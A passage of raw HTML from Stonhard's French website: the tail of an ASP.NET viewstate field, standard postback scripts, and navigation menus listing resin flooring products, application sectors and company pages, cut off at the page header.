TaTHfnNstmeZgu75pGNWmP5qhD8QffnHcQce0UZp/wmwt1GsuGp0VF8sCtmpvuWH6tAWPJl57XzlGwJCIj4GdhBVt4TwII0JnC4WW+ls5vuTjdW/wAmRZyYulc33k5TthqQHvSiqdomG4mdMOGOppug7z/bM0XnVkw2i5oQkr627tVt0LWHfjDDxfIHwpNOuskrZ3nXJ7PJFJ5u1TPeJk6llTuPc9/WnvRGcEYVs3Q3SXbdrr7/kG3WsVrbWpjeQHjE0JI728HJzxMFU2gBHsitrX3F5E/wixqxuUThqCi/ZP8quFK/p0XcUbT0I1yjhW0pp1t1gR+CDZ2iGs6ylcvUNGaOHaxFTSvwlGNPlLpO9N+EQN3ZM2MLRWIaxvOL8gXuOh0vc5doLo5bsl20p2vCTXD/3XB+Scu7jSKWAtSkLkUZLmFCUsuccYE0QTdMUgU4CB0TPX5RwADJJbS1+h/BJ+giUUCx3THS+EhtKkIofxCTR9pieWw/k8nbO5/Yw+YVYWhTYc1qhtLIQjh03ClZ2NzZtASvynjZFPKWIdCfr1rXuwEBR8XB2Pnt/2CLFGldZmK9yQSjIvwOWW8/iR9ETSGb1JkNzvWC92c49He/3Mc3Y04peLjew3r0IHmYLytXQDHuCrMRsvupMPXtrFk5HRvoPeSNTuSUNHJlx33AEZduCaeQlEfW9fA3mDF093ywcAVAVjDEmJue0OEoCpnb4YoYvXb2db332k+s+6B/dD0lToCumRB9Z+tnSsPJJIzykFbsbapGPUCjqAAv/oZpIKHXFwFqgboH7qAmYg7bcTl1Em2j6hU6H7vWk86PHs+bEQTdePmxQpiv1kYXJ5pV0Fj3eMJvbtE8O88P9L1F4Yk9hfr8Fo71HfcbZHkYBMC/ujrM/WkEc+bWkzzfUIs3SP1H8lQ1mnCfUMDiP+PMruCd0QZ2PSuQxmLE3QQYrPZiI0+5d7Y+pOrz6a/kyI3nta28tGQPBsgVZEd4hnr1XJuOgrV2oiJpp/089K6dagRpa7IzR3m/bADVtqIuSoQEwoEIFVhiwhUDEtNOyYJlAEwi2VYiGPP2eYjUVH5+pQ2+Oq0AXVpOIF303VArLTT9+YIAlo7q4/sH8bejgBxqk+Nq5nPFnW/y6/y+ksM3v+OY5tq9dkL1jcAF18riX7fWSBmYW6PhT28B3LxYBWj9AUhSkoPnjjl6msrVgkPgWw14SH4pvbi22jOhORndFybdPs3UR7xWCSa7k6ysm6lYyNks13e602Ewnd9LTkDRH+8FtaEcENNWYhyUoEl7/MirsuyzqumXX+oq8yrqtRr15HNrx/h2Y6xMAxSaSZgX+ZmXdS+lm+h0bbD2OidbhyUDkso2RIO7Qq5ZMWYZJbS6zsIHPDAlgPktu3INSw9Jr+3rrwVUkDANkWF0+PhOUsovx6mcvWfxXlzTAjujWup95uo0Hs6rLn0cZ+POMhmWs3wiXbToqzVOWR46Xd9n25EYlOYry9lS/[base64]/LoSNSNw9bGxCkHEeVW/UTAzMzyE79BJDOgBtwGcp33vmWthDCa0zXXNVbV4YkqOAzYR010mk+sHleLzDyWZoQT2x6ZUv2yTVlb9Z1J8CJSlRmq69mX6vgy9badOlLqvyjDx7Sp/6ouIxOARbb+AyLHggSs7sRnPcvya9yJzxsRE3L9YmOFLFkSfdRUL15Gq2Np/FVfLmGlcLguuDZBc2jNod1qjpHBglsGzkUJzHMLJ/yp3Mb0n+lsNLZqsbB2RmB+nHUK/PtnyQ/ltpeP8h20CWxCGF+97P3wlY7dHlc1I3Uj4VkSGm8dDX39brLEA9QVuuW5xYU4jHXLMgSLCVYovQaUYOMu7v3N3jQGm/JB43F+LQ6VM+SvMgPzE6s0iA9YSSbQpCBEM83nSyQPyI9NH4uKEMOCV+66QHbT0N0OsTaN/OjKbi0ClC3WC1ZeIZcAVf4vBzv5WGi0+ceuQlANsvJ+TxK0w87EoqURxzLA0WQA41HX781q561a23HkQ1BOVdYch1iAkudOqxORTlNGsVMV25MpAnpszl2xqQUpXWxC8Q0WGLmrm20l/BOnOCs8yW6lVQHVWtM0XlGKtx2Yf39o/q6+sCrFTWhEK3zqd+rxOdGfT6J/UoO+RE8q1PNw1mNh4OWmzOmqh8SJ7b+dXBRl6JkElp2ASQrzY/1T52HlRdfT3smkFujzCW6JBbLuKVx0ReYC+6VteS23XAq/rBKmWT0n8MNA4UYXxCaGLV8wRTOciqjWvX6d5QSIP6yReKgWgWqTTiRWTA27aoVz+BHewMaEIxf6Md+4AtWyb+8O7B/[base64]/fth24IFK6DCBfSGhAQXBm0lEeohKb5ctqbQRTi8sCS4/eDdBZFH1G0jcLbd8vMxCaFjlDzF3t2/oahMYKp8rdgFJ0/sivGDy/Mqk6iqRAUW+ciOm6quxMqdmeAbK4L0UD7RCVriandvqxx6nBnAUTZ+JyZEXBBk2thmRJQxe/3vpFBDZdq83rYqf4lv1qGz8hdD6tbcSX9fizVJhG9+dYY6xlYr+OMVEqgMl6ewwYyolUzQvtLsSGu9P1Fg6znk2o6jMun4di5dCjxEQUFwbkO8uP/blPZbUciop/rahjkXzkqg95ThvJVbYhKk7bSNYPfmVhm5+RuUXwRT/A51CFuc2d7W7Q7OSOOGsU2EcsPbFInGyufg3DFyLaNHWlRRF+XcfdQZfFlP94HaYkLRq7CXWe18MuJiQt7Kj5NBsNds25CcNa7qyQfmqncQiLAXyA=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$iup','ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_iup','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$iup','ContentPlaceHolderDefault_ProductFinderPod_26_iup'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13','marketsDD13','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14','marketsDD14','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5','marketsDD5'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/images/logo.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="rechercher"></li>
				</ul>
        	</li>
				<li><a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a></li>
							<li><a href="https://www.facebook.com/Stonhard-178030095571584/" target="_blank" ><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a></li>
							<li><a href="https://www.linkedin.com/company/stonhard-france/" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
							<li><a href="https://www.youtube.com/@stonhardbenelux7357" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift ">
                                    <a class="">Produits<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Solutions de sols</p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.fr/produits/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sols haute performance pour usages industriels </p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.fr/produits/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sols texturés en résine epoxy</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.fr/produits/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sols esthétiques sans joints</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.fr/produits/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sols anti-bruit</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.fr/produits/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Revêtement de sol à base d'agrégats de couleur</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.fr/produits/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Système autolissant en résine époxy</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.fr/produits/stondeck/'>
                                                                                    <img src="/media/2443/menutiles-stondeck.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stondeck</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Revêtements de sol pour parking</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.fr/produits/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Membrane étanche</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.fr/produits/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sols en résine époxy résistants aux produits chimiques et systèmes d'étanchéité haute performance</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.fr/produits/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Revêtement de sol Époxy Décoratif avec Quartz et Verre Recyclé</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Chimie du sol</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.fr/produits/produits-esd/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Produits ESD</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Revêtements de sol sans joints, faciles à nettoyer pour des usages nécessitant des sols ESD conducteurs</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.fr/produits/revetements-de-sol-en-epoxy/'>
                                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Rev&#234;tements de sol en &#233;poxy</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Sols durables et attrayants pour un usage industriel et commercial</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.fr/produits/revetements-de-sol-en-urethane/'>
                                                                                        <img src="/media/3105/urethane_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Rev&#234;tements de sol en ur&#233;thane</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Revêtement de sol résineux résistant aux chocs thermiques et au cyclage</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.fr/produits/revetements-de-sol-en-mma/'>
                                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Rev&#234;tements de sol en MMA</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Planchers de méthacrylate de méthyle résistants aux produits chimiques pour une installation rapide et à basse température</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Solutions de sols<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Solutions de finition</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.fr/produits/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Sols en résine époxy résistants aux produits chimiques et systèmes d'étanchéité haute performance</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Solutions de finition<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Solutions de mur</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.fr/produits/stonglaze/'>
                                                                                        <img src="/media/2005/menusample_4.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Revêtements muraux en résine époxy et polyuréthane</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Solutions de mur<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Produits compl&#233;mentaires</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.fr/produits/produits-complementaires/revetements-de-sol-en-resine/'>
                                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Rev&#234;tements de sol en r&#233;sine</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Revêtements de sol en résine</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.fr/produits/produits-complementaires/betons-haute-resistance/'>
                                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">B&#233;tons haute r&#233;sistance</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Bétons haute résistance</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.fr/produits/produits-complementaires/primaires-de-sols-resine/'>
                                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Primaires de sols r&#233;sine</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Primaires de sols résine</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.fr/produits/produits-complementaires/barrieres-flexibles-et-membranes-pour-sols-en-resine/'>
                                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Barri&#232;res flexibles et membranes pour sols en r&#233;sine</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Barrières flexibles et membranes pour sols en résine</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.fr/produits/produits-complementaires/additifs-pour-revetements-de-sol/'>
                                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Additifs pour rev&#234;tements de sol</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Additifs anti-microbiens pour revêtements de sol</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.fr/produits/produits-complementaires/systemes-d-attenuation-de-l-humidite/'>
                                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Syst&#232;mes d&#39;att&#233;nuation de l&#39;humidit&#233;</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Systèmes d'atténuation de l'humidité</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Produits compl&#233;mentaires<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                            </ul>
                                </li>
                            <li class="arrowShift">
                                <a href="#">Applications<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble menuWider">
                                        <li>
                                            <a href='http://www.stonhard.fr/applications/aeronautique-et-aerospatiale/'>A&#233;ronautique et a&#233;rospatiale</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/applications/industrie-agro-alimentaire/'>Industrie agro-alimentaire</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/applications/secteur-de-la-sante/'>Secteur de la sant&#233;</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/applications/industrie-pharmaceutique/'>Industrie pharmaceutique</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/applications/eaux-eaux-usees/'>Eaux/ eaux us&#233;es</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/applications/industrie-miniere-chemie/'>Industrie mini&#232;re/chemie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/applications/restaurants-hotels/'>Restaurants/h&#244;tels</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/applications/education/'>&#201;ducation</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/applications/technologie/'>Technologie</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/applications/industrie-de-transformation/'>Industrie de transformation</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/applications/espaces-publics/'>Espaces publics</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/applications/commerce-de-detail/'>Commerce de d&#233;tail</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/applications/transports/'>Transports</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/applications/immeubles-de-bureaux-gestion-d-immeubles/'>Immeubles de bureaux/ Gestion d’immeubles</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/applications/secteur-automobile/'>Secteur automobile</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/applications/production-automobile/'>Production automobile</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/applications/commerce/'>Commerce</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/applications/distribution-logistique/'>Distribution/ logistique</a>
                                        </li>
                                </ul>
                            </li>
                <li class="arrowShift">
                    <a href="#">Architectes/ concepteurs<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.fr/architectes-concepteurs/bibliotheque-bim/'>Biblioth&#232;que BIM</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.fr/architectes-concepteurs/informations-produits/'>Informations produits</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.fr/architectes-concepteurs/instructions-techniques/'>Instructions techniques</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.fr/architectes-concepteurs/gamme-de-coloris/'>Gamme de coloris</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.fr/architectes-concepteurs/dessins-techniques-detailles/'>Dessins techniques d&#233;taill&#233;s</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.fr/architectes-concepteurs/solutions-durables/'>Solutions durables</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">Contractants g&#233;n&#233;raux<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.fr/contractants-generaux/informations-produits/'>Informations produits</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.fr/contractants-generaux/instructions-techniques/'>Instructions techniques</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.fr/contractants-generaux/gamme-de-coloris/'>Gamme de coloris</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.fr/contractants-generaux/documentations/'>Documentations</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">Soci&#233;t&#233;<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.fr/societe/newsletter/'>Newsletter</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/societe/medias/'>M&#233;dias</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/societe/100-ans/'>100 Ans</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/societe/a-propos-de-nous/'>A propos de nous</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/societe/faq/'>FAQ</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/societe/nos-materiaux/'>Nos materiaux</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/societe/nos-certifications/'>Nos certifications</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/societe/etudes-de-cas/'>Etudes de cas</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/societe/videos/'>Videos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/societe/notre-vision/'>Notre vision</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">Propri&#233;t&#233;s<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/resistant-a-l-abrasion/'>r&#233;sistant &#224; l’abrasion</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/resistant-aux-produits-chimiques/'>r&#233;sistant aux produits chimiques</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/durable-ecologique/'>durable, &#233;cologique</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/resistance-elevee-aux-chocs/'>r&#233;sistance &#233;lev&#233;e aux chocs</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/haute-resistance/'>haute r&#233;sistance</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/trafic-eleve/'>trafic &#233;lev&#233;</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/faible-odeur/'>faible odeur</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/antiderapant/'>antid&#233;rapant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/resistant-aux-chocs-thermiques/'>r&#233;sistant aux chocs thermiques</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/resistant-a-l-eau/'>r&#233;sistant &#224; l’eau</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/resistant-a-l-usure/'>r&#233;sistant &#224; l’usure</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/sans-joints/'>sans joints</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/brillance-elevee/'>brillance &#233;lev&#233;e</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/impermeable-a-l-eau/'>imperm&#233;able &#224; l&#39;eau</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/ignifuge/'>ignifuge</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/surface-lisse/'>surface lisse</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/finition-texturee/'>finition textur&#233;e</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/revetement-de-sol-acoustique/'>rev&#234;tement de sol acoustique</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/ergonomique/'>ergonomique</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/elastique/'>&#233;lastique</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/esd-conducteur/'>ESD, conducteur</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/pose-rapide-2-jours/'>pose rapide (&lt; 2 jours)</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/autolissant/'>autolissant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/facile-d-entretien/'>facile d’entretien</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/antitaches/'>antitaches</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/resistant-aux-uv/'>r&#233;sistant aux UV</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.fr/propri&#233;t&#233;s/cycle-de-temperature/'>Cycle de temp&#233;rature</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://www.stonhard.fr/contact/'>Contact</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
